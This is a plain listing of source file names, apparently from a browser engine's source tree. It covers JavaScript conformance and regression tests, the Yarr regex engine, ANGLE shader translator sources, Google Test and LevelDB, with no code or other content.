- 11.2.2-5-n.js
- 11.2.2-6-n.js
- 11.2.2-7-n.js
- 11.2.2-8-n.js
- 11.2.2-9-n.js
- 11.2.3-1.js
- 11.2.3-2-n.js
- 11.2.3-3-n.js
- 11.2.3-4-n.js
- 11.2.3-5.js
- 11.3.1.js
- 11.3.2.js
- 11.4.1.js

11.4.2.js

- 11.4.3.js
- 11.4.4.js
- 11.4.5.js
- 11.4.6.js
- 11.4.8.js
- 11.4.9.js
- 11.5.1.js
- 11.5.2.js
- 11.5.3.js
- 11.6.1-1.js
- 11.6.1-2.js
- 11.6.1-3.js
- 11.6.2-1.js
- 11.6.3.js
- 11.7.1.js
- 11.7.2.js
- 11.7.3.js
- 11.8.1.js
- 11.8.2.js
- 11.8.3.js
- 11.8.4.js
- 11.9.1.js
- 11.9.2.js
- 11.9.3.js

15.3.1.1-1.js

- 15.3.1.1-2.js
- 15.3.1.1-3.js
- 15.3.2.1-1.js
- 15.3.2.1-2.js
- 15.3.2.1-3.js
- 15.3.3.1-1.js
- 15.3.3.1-2.js
- 15.3.3.1-3.js
- 15.3.3.1-4.js
- 15.3.3.2.js
- 15.3.4-1.js
- 15.3.4.1.js
- 15.3.4.js
- 15.3.5-1.js
- 15.3.5-2.js
- 15.3.5.1.js
- 15.3.5.3.js
- 15.1-1-n.js
- 15.1-2-n.js
- 15.1.1.1.js
- 15.1.1.2.js
- 15.1.2.1-1.js
- 15.1.2.1-2.js
- 15.1.2.2-1.js

15.1.2.2-2.js

- 15.1.2.3-1.js
- 15.1.2.3-2.js
- 15.1.2.4.js
- 15.1.2.5-1.js
- 15.1.2.5-2.js
- 15.1.2.5-3.js
- 15.1.2.6.js
- 15.1.2.7.js
- jsref.js
- 7.1-1.js
- 7.1-2.js
- 7.1-3.js
- 7.2-1.js
- 7.2-2-n.js
- 7.2-3-n.js
- 7.2-4-n.js
- 7.2-5-n.js
- 7.2-6.js
- 7.3-1.js
- 7.3-10.js
- 7.3-11.js
- 7.3-12.js
- 7.3-13-n.js
- 7.3-2.js

7.3-3.js

- 7.3-4.js
- 7.3-5.js
- 7.3-6.js
- 7.3-7.js
- 7.3-8.js
- 7.3-9.js
- 7.4.1-1-n.js
- 7.4.1-2-n.js
- 7.4.1-3-n.js
- 7.4.2-1-n.js
- 7.4.2-10-n.js
- 7.4.2-11-n.js
- 7.4.2-12-n.js
- 7.4.2-13-n.js
- 7.4.2-14-n.js
- 7.4.2-15-n.js
- 7.4.2-16-n.js
- 7.4.2-2-n.js
- 7.4.2-3-n.js
- 7.4.2-4-n.js
- 7.4.2-5-n.js
- 7.4.2-6-n.js
- 7.4.2-7-n.js
- 7.4.2-8-n.js

7.4.2-9-n.js

- 7.4.3-1-n.js
- 7.4.3-10-n.js
- 7.4.3-11-n.js
- 7.4.3-12-n.js
- 7.4.3-13-n.js
- 7.4.3-14-n.js
- 7.4.3-15-n.js
- 7.4.3-16-n.js
- 7.4.3-2-n.js
- 7.4.3-3-n.js
- 7.4.3-4-n.js
- 7.4.3-5-n.js
- 7.4.3-6-n.js
- 7.4.3-7-n.js
- 7.4.3-8-n.js
- 7.4.3-9-n.js

7.5-1.js

- 7.5-10-n.js
- 7.5-2-n.js
- 7.5-3-n.js
- 7.5-4-n.js
- 7.5-5-n.js
- 7.5-6.js
- 7.5-7.js

7.5-8-n.js

7.5-9-n.js

7.6.js

- 7.7.1.js
- 7.7.2.js
- 7.7.3-1.js
- 7.7.3-2.js
- 7.7.3.js
- 7.7.4.js
- 7.8.2-n.js
- 15.8-1.js
- 15.8-2-n.js
- 15.8-3-n.js
- 15.8.1.1-1.js
- 15.8.1.1-2.js
- 15.8.1.2-1.js
- 15.8.1.2-2.js
- 15.8.1.3-1.js
- 15.8.1.3-2.js
- 15.8.1.4-1.js
- 15.8.1.4-2.js
- 15.8.1.5-1.js
- 15.8.1.5-2.js
- 15.8.1.6-1.js
- 15.8.1.6-2.js

15.8.1.7-1.js

- 15.8.1.7-2.js
- 15.8.1.8-1.js
- 15.8.1.8-2.js
- 15.8.1.8-3.js
- 15.8.1.js
- 15.8.2.1.js
- 15.8.2.10.js
- 15.8.2.11.js
- 15.8.2.12.js
- 15.8.2.13.js
- 15.8.2.14.js
- 15.8.2.15.js
- 15.8.2.16.js
- 15.8.2.17.js
- 15.8.2.18.js
- 15.8.2.2.js
- 15.8.2.3.js
- 15.8.2.4.js
- 15.8.2.5.js
- 15.8.2.6.js
- 15.8.2.7.js
- 15.8.2.8.js
- 15.8.2.9.js
- 15-1.js

15-2.js

15.7.1.js

15.7.2.js

15.7.3.1-1.js

15.7.3.1-2.js

15.7.3.1-3.js

15.7.3.2-1.js

15.7.3.2-2.js

15.7.3.2-3.js

15.7.3.2-4.js

15.7.3.3-1.js

15.7.3.3-2.js

15.7.3.3-3.js

15.7.3.3-4.js

15.7.3.4-1.js

15.7.3.4-2.js

15.7.3.4-3.js

15.7.3.4-4.js

15.7.3.5-1.js

15.7.3.5-2.js

15.7.3.5-3.js

15.7.3.5-4.js

15.7.3.6-1.js

15.7.3.6-2.js

15.7.3.6-3.js

15.7.3.6-4.js

- 15.7.3.js
- 15.7.4-1.js
- 15.7.4.1.js
- 15.7.4.2-1.js
- 15.7.4.2-2-n.js
- 15.7.4.2-3-n.js
- 15.7.4.2-4.js
- 15.7.4.3-1.js
- 15.7.4.3-2.js
- 15.7.4.3-3-n.js
- 15.7.4.js
- 15.2.1.1.js
- 15.2.1.2.js
- 15.2.2.1.js
- 15.2.2.2.js
- 15.2.3-1.js
- 15.2.3.1-1.js
- 15.2.3.1-2.js
- 15.2.3.1-3.js
- 15.2.3.1-4.js
- 15.2.3.js
- 15.2.4.1.js
- 15.2.4.2.js
- 15.2.4.3.js

15.2.4.js

shell.js

- 6-1.js
- 6-2.js
- 12.10-1.js
- 12.10.js
- 12.2-1.js
- 12.5-1.js
- 12.5-2.js
- 12.6.1-1.js
- 12.6.2-1.js
- 12.6.2-2.js
- 12.6.2-3.js
- 12.6.2-4.js
- 12.6.2-5.js
- 12.6.2-6.js
- 12.6.2-7.js
- 12.6.2-8.js
- 12.6.2-9-n.js
- 12.6.3-1.js
- 12.6.3-10.js
- 12.6.3-11.js
- 12.6.3-12.js
- 12.6.3-19.js
- 12.6.3-2.js

12.6.3-3.js

- 12.6.3-4.js
- 12.6.3-5-n.js
- 12.6.3-6-n.js
- 12.6.3-7-n.js
- 12.6.3-8-n.js
- 12.6.3-9-n.js
- 12.7-1-n.js
- 12.8-1-n.js
- 12.9-1-n.js
- 15.5.1.js
- 15.5.2.js
- 15.5.3.1-1.js
- 15.5.3.1-2.js
- 15.5.3.1-3.js
- 15.5.3.1-4.js
- 15.5.3.2-1.js
- 15.5.3.2-2.js
- 15.5.3.2-3.js
- 15.5.3.js
- 15.5.4.1.js
- 15.5.4.10-1.js
- 15.5.4.11-1.js
- 15.5.4.11-2.js
- 15.5.4.11-3.js

15.5.4.11-4.js

15.5.4.11-5.js

15.5.4.11-6.js

15.5.4.12-1.js

15.5.4.12-2.js

15.5.4.12-3.js

15.5.4.12-4.js

15.5.4.12-5.js

15.5.4.2-1.js

15.5.4.2-2-n.js

15.5.4.2-3.js

15.5.4.2.js

15.5.4.3-1.js

15.5.4.3-2.js

15.5.4.3-3-n.js

15.5.4.4-1.js

15.5.4.4-2.js

15.5.4.4-3.js

15.5.4.4-4.js

15.5.4.5-1.js

15.5.4.5-2.js

15.5.4.5-3.js

15.5.4.5-4.js

15.5.4.5-5.js

15.5.4.5-6.js

15.5.4.6-1.js

- 15.5.4.6-2.js
- 15.5.4.7-1.js
- 15.5.4.7-2.js
- 15.5.4.7-3.js
- 15.5.4.8-1.js
- 15.5.4.8-2.js
- 15.5.4.8-3.js
- 15.5.4.9-1.js
- 15.5.4.js
- 15.5.5.1.js
- 9.2.js
- 9.3-1.js
- 9.3.1-1.js
- 9.3.1-2.js
- 9.3.1-3.js
- 9.3.js
- 9.4-1.js
- 9.4-2.js
- 9.5-2.js
- 9.6.js
- 9.7.js
- 9.8.1.js
- 9.9-1.js
- 8.1.js

8.4.js

8.6.2.1-1.js

browser.js

boolean-001.js

boolean-002.js

date-001.js

date-002.js

date-003.js

date-004.js

exception-001.js

exception-002.js

exception-003.js

exception-004.js

exception-005.js

exception-006.js

exception-007.js

exception-008.js

exception-009.js

exception-010-n.js

exception-011-n.js

expression-001.js

expression-002.js

expression-003.js

expression-004.js

expression-005.js

- expression-006.js
- expression-007.js
- expression-008.js
- expression-009.js
- expression-010.js
- expression-011.js
- expression-012.js
- expression-013.js
- expression-014.js
- expression-015.js
- expression-016.js
- expression-017.js
- expression-019.js
- function-001.js
- global-001.js
- global-002.js
- lexical-001.js
- lexical-002.js
- lexical-003.js
- lexical-004.js
- lexical-005.js
- lexical-006.js
- lexical-007.js
- lexical-008.js
- lexical-009.js

lexical-010.js

- lexical-011.js
- lexical-012.js
- lexical-013.js
- lexical-014.js
- lexical-015.js
- lexical-016.js
- lexical-017.js
- lexical-018.js
- lexical-019.js
- lexical-020.js
- lexical-021.js
- lexical-022.js
- lexical-023.js
- lexical-024.js
- lexical-025.js
- lexical-026.js
- lexical-027.js
- lexical-028.js
- lexical-029.js
- lexical-030.js
- lexical-031.js
- lexical-032.js
- lexical-033.js
- lexical-034.js
- lexical-035.js
- lexical-036.js
- lexical-037.js
- lexical-038.js
- lexical-039.js
- lexical-040.js
- lexical-041.js
- lexical-042.js
- lexical-047.js
- lexical-048.js
- lexical-049.js
- lexical-050.js
- lexical-051.js
- lexical-052.js
- lexical-053.js
- lexical-054.js
- number-001.js
- number-002.js
- number-003.js
- statement-001.js
- statement-002.js
- statement-003.js
- statement-004.js
- statement-005.js
- statement-006.js

statement-007.js

statement-008.js

statement-009.js

string-001.js

string-002.js

instanceof-001.js

instanceof-002.js

instanceof-003-n.js

instanceof-004-n.js

instanceof-005-n.js

instanceof-006.js

StrictEquality-001.js

apply-001-n.js

call-1.js

instanceof-001.js

instanceof-002.js

instanceof-003.js

regress-7635.js

jsref.js

keywords-001.js

regexp-literals-001.js

regexp-literals-002.js

constructor-001.js

exec-001.js

exec-002.js

function-001.js

hex-001.js

multiline-001.js

octal-001.js

octal-002.js

octal-003.js

properties-001.js

properties-002.js

regexp-enumerate-001.js

regress-001.js

unicode-001.js

shell.js

dowhile-001.js

dowhile-002.js

dowhile-003.js

dowhile-004.js

dowhile-005.js

dowhile-006.js

dowhile-007.js

forin-001.js

forin-002.js

if-001.js

label-001.js

label-002.js

switch-001.js

switch-002.js

switch-003.js

switch-004.js

try-001.js

try-003.js

try-004.js

try-005.js

try-006.js

try-007.js

try-008.js

try-009.js

try-010.js

try-012.js

while-001.js

while-002.js

while-003.js

while-004.js

match-001.js

match-002.js

match-003.js

match-004.js

replace-001.js

split-001.js

split-002.js

split-003.js

template.js

15.4.4.3-1.js

15.4.4.4-001.js

regress-101488.js

regress-130451.js

15.9.5.3.js

15.9.5.4.js

15.9.5.5.js

15.9.5.6.js

15.9.5.7.js

shell.js

15.11.1.1.js

15.11.4.4-1.js

15.11.7.6-001.js

15.11.7.6-002.js

15.11.7.6-003.js

binding-001.js

regress-181654.js

regress-181914.js

regress-58946.js

regress-95101.js

10.1.3-1.js

10.1.3-2.js

10.1.3.js

10.1.4-1.js

regress-23346.js

11.6.1-1.js

11.9.6-1.js

15.3.4.3-1.js

15.3.4.4-1.js

arguments-001.js

call-001.js

regress-104584.js

regress-131964.js

regress-137181.js

regress-193555.js

regress-49286.js

regress-58274.js

regress-85880.js

regress-94506.js

regress-97921.js

scope-001.js

scope-002.js

fe-001-n.js

fe-001.js

fe-002.js

15.7.4.5-1.js

15.7.4.6-1.js

15.7.4.7-1.js

tostring-001.js

8.6.2.6-001.js

class-001.js

class-002.js

class-003.js

class-004.js

class-005.js

regress-72773.js

regress-79129-001.js

shell.js

11.13.1-001.js

11.4.1-001.js

15.10.2-1.js

15.10.3.1-1.js

15.10.3.1-2.js

15.10.4.1-1.js

15.10.4.1-2.js

15.10.4.1-3.js

15.10.4.1-4.js

15.10.4.1-5-n.js

15.10.6.2-1.js

15.10.6.2-2.js

octal-001.js

octal-002.js

perlstress-001.js

perlstress-002.js

regress-209919.js regress-216591.js regress-220367-001.js regress-220367-002.js regress-24712.js regress-28686.js regress-31316.js regress-57572.js regress-57631.js regress-67773.js

regress-72964.js

- 
- 
- 
- regress-209067.js
- regress-202564.js
- regress-191479.js
- regress-187133.js regress-188206.js
- regress-169534.js
- 
- regress-169497.js
- regress-165353.js
- regress-123437.js
- regress-122076.js
- 
- regress-119909.js
- regress-105972.js
- regress-103087.js
- regress-100199.js

regress-76683.js

regress-78156.js

regress-85721.js

regress-87231.js

regress-98306.js

shell.js

shell.js

regress-121744.js

regress-131348.js

regress-157509.js

regress-194364.js

regress-74474-001.js

regress-74474-002.js

regress-74474-003.js

regress-83532-001.js

regress-83532-002.js

switch-001.js

regress-104375.js

regress-189898.js

regress-83293.js

uc-001-n.js

uc-001.js

uc-002-n.js

uc-002.js

uc-003.js

uc-004.js

uc-005.js

Mixed.pm

browser.js

jsref.js

function-001.js

shell.js

array\_split\_1.js

general1.js

general2.js

slice.js

splice1.js

splice2.js

tostring\_1.js

tostring\_2.js

browser.js

definition-1.js

function-001-n.js

Function\_object.js

length.js

nesting-1.js

nesting.js

Number.js

regexparg-1.js

regexparg-2-n.js

String.js

tostring-1.js

tostring-2.js

jsref.js

toString-001.js

equality.js

strictEquality.js

alphanumeric.js

asterisk.js

backslash.js

backspace.js

beginLine.js

character\_class.js

compile.js

control\_characters.js

digit.js

dot.js

endLine.js

everything.js

exec.js

flags.js

global.js

hexadecimal.js

ignoreCase.js

interval.js

octal.js

parentheses.js

plus.js

question\_mark.js

RegExp\_dollar\_number.js

RegExp\_input.js

RegExp\_input\_as\_array.js

RegExp\_lastIndex.js

RegExp\_lastMatch.js

RegExp\_lastMatch\_as\_array.js

RegExp\_lastParen.js

RegExp\_lastParen\_as\_array.js

RegExp\_leftContext.js

RegExp\_leftContext\_as\_array.js

RegExp\_multiline.js

RegExp\_multiline\_as\_array.js

RegExp\_object.js

RegExp\_rightContext.js

RegExp\_rightContext\_as\_array.js

regress-6359.js

regress-9141.js

simple\_form.js

source.js

special\_characters.js

string\_replace.js

string\_search.js

string\_split.js

test.js

toString.js

vertical\_bar.js

whitespace.js

word\_boundary.js

regress-144834.js

regress-7703.js

shell.js

break.js

continue.js

do\_while.js

switch.js

switch2.js

charCodeAt.js

concat.js

match.js

slice.js

boolean-001.js

regress-99663.js

shell.js

boolean-001.js

proto\_1.js

proto\_10.js

proto\_11.js

proto\_12.js

- proto\_2.js
- proto\_3.js
- proto\_4.js
- proto\_5.js
- proto\_6.js
- proto\_7.js
- proto\_8.js
- proto\_9.js
- jsref.js
- delete-001.js
- function-001-n.js
- function-002.js
- in-001.js
- new-001.js
- switch-001.js
- delete-001.js
- function-001-n.js
- function-002.js
- in-001.js
- new-001.js
- script-001.js
- switch-001.js
- shell.js

template.js

browser.js

eval-001.js

eval-002.js

eval-003.js

function-001.js

jsref.js

date-001-n.js

function-001.js

function-002.js

function-003.js

function-004-n.js

regress-7224.js

toString-001-n.js

shell.js

array-001.js

regress-101964.js

regress-107138.js

regress-108440.js

regress-154338.js

regress-157652.js

regress-178722.js

regress-94257.js

catchguard-001-n.js

catchguard-001.js

regress-90596-002.js

regress-90596-001.js

regress-177314.js regress-137000.js

regress-192105.js

getset-006.js

lexical-001.js

getset-004.js

getset-005.js

getset-002.js

getset-003.js

getset-001.js

shell.js

regress-96526-noargsub.js

regress-96526-delelem.js

regress-192288.js regress-96526-argsub.js

regress-50447.js

catchguard-003.js

catchguard-003-n.js

catchguard-002.js

catchguard-002-n.js

errstack-001.js

regress-123002.js

regress-121658.js

regress-191668.js

regress-191633.js

regress-185165.js

regress-179524.js

regress-172699.js

regress-170193.js

regress-168347.js

regress-159334.js

regress-156354.js

regress-152646.js

regress-146596.js

regress-140974.js

regress-131510-001.js

regress-127557.js

regress-118849.js

regress-114493.js

regress-114491.js

regress-111557.js

regress-110286.js

regress-104077.js

regress-103602.js

regress-102725.js

regress-96284-002.js

regress-96284-001.js

regress-90596-003.js

- regress-192414.js
- regress-192465.js
- regress-193418.js
- regress-203402.js
- regress-203841.js
- regress-204210.js
- regress-210682.js
- regress-216320.js
- regress-31255.js
- regress-39309.js
- regress-44009.js
- regress-57043.js
- regress-68498-001.js
- regress-68498-002.js
- regress-68498-003.js
- regress-68498-004.js
- regress-69607.js
- regress-71107.js
- regress-76054.js
- regress-80981.js
- regress-82306.js
- regress-89443.js
- regress-89474.js
- regress-90445.js
- regress-96128-n.js

regress-290592.js

regress-179068.js

regress-107771.js

browser.js

shell.js

scope-004.js

scope-003.js

scope-002.js

scope-001.js

regress-220584.js

regress-77578-001.js

regress-220362.js

regress-208496-002.js

regress-208496-001.js

regress-202678-002.js

regress-202678-001.js

regress-191276.js regress-192226.js

regress-185485.js

regress-184107.js

regress-181834.js

regress-154693.js

regress-96526-003.js

regress-96526-002.js

regress-96526-001.js

regress-304828.js

regress-305002.js

regress-310425-01.js

regress-310425-02.js

regress-320887.js

shell.js

browser.js

README

browser.js

regress-301574.js

regress-309242.js

regress-311157-01.js

regress-311157-02.js

regress-314887.js

regress-320172.js

shell.js

shell.js

browser.js

regress-306591.js

shell.js

template.js

jsDriver.pl

Makefile

mkhtml.pl

mklistpage.pl

runtests.pl

template.js

bench-allocate-nonretained.js

bench-allocate-retained.js

RegExpTest.data

THANKS

CodeProfile.cpp

CodeProfile.h

CodeProfiling.cpp

CodeProfiling.h

ProfileTreeNode.h

TieredMMapArray.h

Yarr.h

yarr.pri

YarrCanonicalizeUCS2.cpp

YarrCanonicalizeUCS2.h

YarrCanonicalizeUCS2.js

YarrInterpreter.cpp

YarrInterpreter.h

YarrJIT.cpp

YarrJIT.h

YarrParser.h

YarrPattern.cpp

YarrPattern.h

YarrSyntaxChecker.cpp

YarrSyntaxChecker.h

Makefile

Makefile.shared

ChangeLog

GNUmakefile.am

PlatformEfl.cmake

PlatformGTK.cmake

QtWebKit.pro

qtwebkit.qdocconf

sync.profile

tests.pri

ANGLE.plist

ANGLE.pri

ANGLE.pro

project.pbxproj

AUTHORS

codereview.settings

ANGLE.xcconfig

Base.xcconfig

DebugRelease.xcconfig

iOS.xcconfig

**CONTRIBUTORS** 

DEPS

DerivedSources.make

DerivedSources.pri

GNUmakefile.am

egl.h

eglext.h

eglplatform.h

gl2.h

gl2ext.h

gl2platform.h

ShaderLang.h

khrplatform.h

LICENSE

Makefile

README.chromium

ANGLE.sln

build\_angle.gyp

build\_angle.gypi

angleutils.h

debug.cpp

debug.h

RefCountObject.cpp

RefCountObject.h

system.h

version.h

64bit-lexer-safety.patch

BaseTypes.h

BuiltInFunctionEmulator.cpp

BuiltInFunctionEmulator.h

CodeGenGLSL.cpp

CodeGenHLSL.cpp

Common.h

Compiler.cpp

ConstantUnion.h

debug.cpp

debug.h

DependencyGraph.cpp

DependencyGraph.h

DependencyGraphBuilder.cpp

DependencyGraphBuilder.h

DependencyGraphOutput.cpp

DependencyGraphOutput.h

DependencyGraphTraverse.cpp

DetectCallDepth.cpp

DetectCallDepth.h

DetectDiscontinuity.cpp

DetectDiscontinuity.h

Diagnostics.cpp

Diagnostics.h

DirectiveHandler.cpp

DirectiveHandler.h

ExtensionBehavior.h

ForLoopUnroll.cpp

ForLoopUnroll.h

glslang.h

glslang.l

glslang.y

glslang\_lex.cpp

glslang\_tab.cpp

glslang\_tab.h

HashNames.h

InfoSink.cpp

InfoSink.h

Initialize.cpp

Initialize.h

InitializeDll.cpp

InitializeDll.h

InitializeGlobals.h

InitializeParseContext.cpp

InitializeParseContext.h

Intermediate.cpp

intermediate.h

intermOut.cpp

IntermTraverse.cpp

localintermediate.h

MapLongVariableNames.cpp

MapLongVariableNames.h

MMap.h

osinclude.h

ossource\_posix.cpp

ossource\_win.cpp

OutputESSL.cpp

OutputESSL.h

OutputGLSL.cpp

OutputGLSL.h

OutputGLSLBase.cpp

OutputGLSLBase.h

OutputHLSL.cpp

OutputHLSL.h

parseConst.cpp

ParseHelper.cpp

ParseHelper.h

PoolAlloc.cpp

PoolAlloc.h

Pragma.h

64bit-tokenizer-safety.patch

DiagnosticsBase.cpp

DiagnosticsBase.h

DirectiveHandlerBase.cpp

DirectiveHandlerBase.h

DirectiveParser.cpp

DirectiveParser.h

ExpressionParser.cpp

ExpressionParser.h

ExpressionParser.y

Input.cpp

Input.h

length\_limits.h

Lexer.cpp

Lexer.h

Macro.cpp

Macro.h

MacroExpander.cpp

MacroExpander.h

numeric\_lex.h

pp\_utils.h

Preprocessor.cpp

Preprocessor.h

preprocessor.vcxproj

preprocessor.vcxproj.filters

SourceLocation.h

Token.cpp

Token.h

Tokenizer.cpp

Tokenizer.h

Tokenizer.l

QualifierAlive.cpp

QualifierAlive.h

RemoveTree.cpp

RemoveTree.h

RenameFunction.h

SearchSymbol.cpp

SearchSymbol.h

ShaderLang.cpp

ShHandle.h

SymbolTable.cpp

SymbolTable.h

RestrictFragmentShaderTiming.cpp

RestrictFragmentShaderTiming.h

RestrictVertexShaderTiming.cpp

RestrictVertexShaderTiming.h

TranslatorESSL.cpp

TranslatorESSL.h

TranslatorGLSL.cpp

TranslatorGLSL.h

TranslatorHLSL.cpp

TranslatorHLSL.h

translator\_common.vcxproj

translator\_common.vcxproj.filters

translator\_hlsl.vcxproj

translator\_hlsl.vcxproj.filters

Types.h

UnfoldShortCircuit.cpp

UnfoldShortCircuit.h

Uniform.cpp

Uniform.h

util.cpp

util.h

ValidateLimitations.cpp

ValidateLimitations.h

VariableInfo.cpp

VariableInfo.h

VariablePacker.cpp

VariablePacker.h

VersionGLSL.cpp

VersionGLSL.h

Config.cpp

Config.h

Display.cpp

Display.h

libEGL.cpp

libEGL.def

libEGL.rc

libEGL.vcxproj

libEGL.vcxproj.filters

main.cpp

main.h

README

resource.h

Surface.cpp

Surface.h

angletypes.h

BinaryStream.h

Buffer.cpp

Buffer.h

constants.h

Context.cpp

Context.h

Fence.cpp

Fence.h

Float16ToFloat32.cpp

Float16ToFloat32.py

Framebuffer.cpp

Framebuffer.h

HandleAllocator.cpp

HandleAllocator.h

libGLESv2.cpp

libGLESv2.def

libGLESv2.rc

libGLESv2.vcxproj

libGLESv2.vcxproj.filters

main.cpp

main.h

mathutil.h

precompiled.cpp

precompiled.h

Program.cpp

Program.h

ProgramBinary.cpp

ProgramBinary.h

Query.cpp

Query.h

README

Renderbuffer.cpp

Renderbuffer.h

Blit.cpp

Blit.h

BufferStorage.cpp

BufferStorage.h

BufferStorage11.cpp

BufferStorage11.h

BufferStorage9.cpp

BufferStorage9.h

Fence11.cpp

Fence11.h

Fence9.cpp

Fence9.h

FenceImpl.h

generatemip.h

Image.cpp

Image.h

Image11.cpp

Image11.h

Image9.cpp

Image9.h

ImageSSE2.cpp

IndexBuffer.cpp

IndexBuffer.h

IndexBuffer11.cpp

IndexBuffer11.h

IndexBuffer9.cpp

IndexBuffer9.h

IndexDataManager.cpp

IndexDataManager.h

InputLayoutCache.cpp

InputLayoutCache.h

Query11.cpp

Query11.h

Query9.cpp

Query9.h

QueryImpl.h

Renderer.cpp

Renderer.h

Renderer11.cpp

Renderer11.h

renderer11\_utils.cpp

renderer11\_utils.h

Renderer9.cpp

Renderer9.h

renderer9\_utils.cpp

renderer9\_utils.h

RenderStateCache.cpp

RenderStateCache.h

RenderTarget.h

RenderTarget11.cpp

RenderTarget11.h

RenderTarget9.cpp

RenderTarget9.h

ShaderCache.h

ShaderExecutable.h

ShaderExecutable11.cpp

ShaderExecutable11.h

ShaderExecutable9.cpp

ShaderExecutable9.h

Blit.vs

Clear11.hlsl

clear11vs.h

clearmultiple11ps.h

clearsingle11ps.h

componentmaskps.h

flipyvs.h

luminanceps.h

passthrough11vs.h

passthroughlum11ps.h

passthroughlumalpha11ps.h

passthroughps.h

passthroughrgb11ps.h

passthroughrgba11ps.h

standardvs.h

Passthrough11.hlsl

SwapChain.h

SwapChain11.cpp

SwapChain11.h

SwapChain9.cpp

SwapChain9.h

TextureStorage.cpp

TextureStorage.h

TextureStorage11.cpp

TextureStorage11.h

TextureStorage9.cpp

TextureStorage9.h

VertexBuffer.cpp

VertexBuffer.h

VertexBuffer11.cpp

VertexBuffer11.h

VertexBuffer9.cpp

VertexBuffer9.h

vertexconversion.h

VertexDataManager.cpp

VertexDataManager.h

VertexDeclarationCache.cpp

VertexDeclarationCache.h

resource.h

ResourceManager.cpp

ResourceManager.h

Shader.cpp

Shader.h

Texture.cpp

Texture.h

Uniform.cpp

Uniform.h

utilities.cpp

utilities.h

ArrayBoundsClamper.cpp

ArrayBoundsClamper.h

LICENSE

README.angle

LICENSE

MurmurHash3.cpp

MurmurHash3.h

Target.pri

ChangeLog

CHANGES

gtest.cbproj

gtest.groupproj

gtest\_all.cc

gtest\_link.cc

gtest\_main.cbproj

gtest\_unittest.cbproj

configure.ac

**CONTRIBUTORS** 

COPYING

GNUmakefile.am

gtest.pro

gtest-death-test.h

gtest-message.h

gtest-param-test.h

gtest-param-test.h.pump

gtest-spi.h

gtest-test-part.h

gtest-typed-test.h

gtest.h

gtest\_pred\_impl.h
gtest\_prod.h

gtest-death-test-internal.h

gtest-filepath.h

gtest-internal.h

gtest-linked\_ptr.h

gtest-param-util-generated.h

gtest-param-util-generated.h.pump

gtest-param-util.h

gtest-port.h

gtest-string.h

gtest-tuple.h

gtest-tuple.h.pump

gtest-type-util.h

gtest-type-util.h.pump

acx\_pthread.m4

gtest.m4

Makefile

Makefile.am

gtest-md.vcxproj

gtest-md.vcxproj.filters

README

README.WebKit

run\_tests.py

prime\_tables.h

sample1.cc

sample1.h

sample10\_unittest.cc

sample1\_unittest.cc

sample2.cc

sample2.h

sample2\_unittest.cc

sample3-inl.h

sample3\_unittest.cc

sample4.cc

sample4.h

sample4\_unittest.cc

sample5\_unittest.cc

sample6\_unittest.cc

sample7\_unittest.cc

sample8\_unittest.cc

sample9\_unittest.cc

fuse\_gtest\_files.py

gen\_gtest\_pred\_impl.py

gtest-config.in

pump.py

Makefile

upload.py

upload\_gtest.py

gtest-all.cc

gtest-death-test.cc

gtest-filepath.cc

gtest-internal-inl.h

gtest-port.cc

gtest-test-part.cc

gtest-typed-test.cc

gtest.cc

gtest\_main.cc

gtest-death-test\_test.cc

gtest-filepath\_test.cc

gtest-linked\_ptr\_test.cc

gtest-listener\_test.cc

gtest-message\_test.cc

gtest-options\_test.cc

gtest-param-test2\_test.cc

gtest-param-test\_test.cc

gtest-param-test\_test.h

gtest-port\_test.cc

gtest-test-part\_test.cc

gtest-tuple\_test.cc

gtest-typed-test2\_test.cc

gtest-typed-test\_test.cc

gtest-typed-test\_test.h

gtest-unittest-api\_test.cc

gtest\_all\_test.cc

gtest\_break\_on\_failure\_unittest.py

gtest\_break\_on\_failure\_unittest\_.cc

gtest\_color\_test.py

gtest\_color\_test\_.cc

gtest\_environment\_test.cc

gtest\_env\_var\_test.py

gtest\_env\_var\_test\_.cc

gtest\_filter\_unittest.py

gtest\_filter\_unittest\_.cc

gtest\_help\_test.py

gtest\_help\_test\_.cc

gtest\_list\_tests\_unittest.py

gtest\_list\_tests\_unittest\_.cc

gtest\_main\_unittest.cc

gtest\_nc.cc

gtest\_nc\_test.py

gtest\_no\_test\_unittest.cc

gtest\_output\_test.py

gtest\_output\_test\_.cc

gtest\_pred\_impl\_unittest.cc

gtest\_prod\_test.cc

gtest\_repeat\_test.cc

gtest\_shuffle\_test.py

gtest\_shuffle\_test\_.cc

gtest\_sole\_header\_test.cc

gtest\_stress\_test.cc

gtest\_test\_utils.py

gtest\_throw\_on\_failure\_ex\_test.cc

gtest\_throw\_on\_failure\_test.py

gtest\_throw\_on\_failure\_test\_.cc

gtest\_uninitialized\_test.py

gtest\_uninitialized\_test\_.cc

gtest\_unittest.cc

gtest\_xml\_outfile1\_test\_.cc

gtest\_xml\_outfile2\_test\_.cc

gtest\_xml\_outfiles\_test.py

gtest\_xml\_output\_unittest.py

gtest\_xml\_output\_unittest\_.cc

gtest\_xml\_test\_utils.py

production.cc

production.h

run\_tests\_util.py

run\_tests\_util\_test.py

DebugProject.xcconfig

FrameworkTarget.xcconfig

General.xcconfig

ProductionProject.xcconfig

ReleaseProject.xcconfig

StaticLibraryTarget.xcconfig

TestTarget.xcconfig

project.pbxproj

Makefile

Info.plist

Info.plist

widget.cc

widget.h

project.pbxproj

widget\_test.cc

versiongenerate.py

AUTHORS

build\_detect\_platform

builder.cc

builder.h

c.cc

corruption\_test.cc

c\_test.c

dbformat.cc

dbformat.h

dbformat\_test.cc

db\_bench.cc

db\_impl.cc

db\_impl.h

db\_iter.cc

db\_iter.h

db\_test.cc

filename.cc

filename.h

filename\_test.cc

leveldb\_main.cc

log\_format.h

log\_reader.cc

log\_reader.h

log\_test.cc

log\_writer.cc

log\_writer.h

memtable.cc

memtable.h

repair.cc

skiplist.h

skiplist\_test.cc

snapshot.h

table\_cache.cc

table\_cache.h

version\_edit.cc

version\_edit.h

version\_edit\_test.cc

version\_set.cc

version\_set.h

version\_set\_test.cc

write\_batch.cc

write\_batch\_internal.h

write\_batch\_test.cc

db\_bench\_sqlite3.cc

db\_bench\_tree\_db.cc

GNUmakefile.am

memenv.cc

memenv.h

memenv\_test.cc

c.h

cache.h

comparator.h

db.h

env.h

filter\_policy.h

iterator.h

options.h

slice.h

status.h

table.h

table\_builder.h

write\_batch.h

leveldb.pri

leveldb.pro

LICENSE

Makefile

NEWS

atomic\_pointer.h

port.h

port\_example.h

port\_posix.cc

port\_posix.h

port\_qt.h

README

thread\_annotations.h

stdint.h

README

block.cc

block.h

block\_builder.cc

block\_builder.h

filter\_block.cc

filter\_block.h

